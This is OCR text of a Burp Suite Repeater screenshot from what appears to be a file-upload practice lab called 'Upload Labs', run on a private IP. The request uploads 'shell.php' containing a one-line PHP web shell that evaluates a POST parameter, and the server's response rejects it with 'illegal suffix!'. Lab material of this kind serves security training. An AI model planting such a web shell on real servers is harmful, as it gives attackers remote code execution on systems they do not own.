 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.220.129:32774 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.220.129:32774
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------4882230396009495062064609551
Content-Length: 377
Origin: http://192.168.220.129:32774
Connection: close
Referer: http://192.168.220.129:32774/index.php
Cookie: PHPSESSID=b71df0f6cc6b4d2b5c9db03769d78ff1
Upgrade-Insecure-Requests: 1
-----------------------------4882230396009495062064609551
Content-Disposition: form-data; name="fileUpload"; filename="shell.php"
Content-Type: application/x-php
<?php eval(@_POST['pass']); ?>
-----------------------------4882230396009495062064609551
Content-Disposition: form-data; name="upload"
提交
-----------------------------4882230396009495062064609551--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Tue, 24 Dec 2019 10:12:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 558
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
illegal suffix!
? < + > Type a search term 0 matches
Done 716 bytes | 2 millis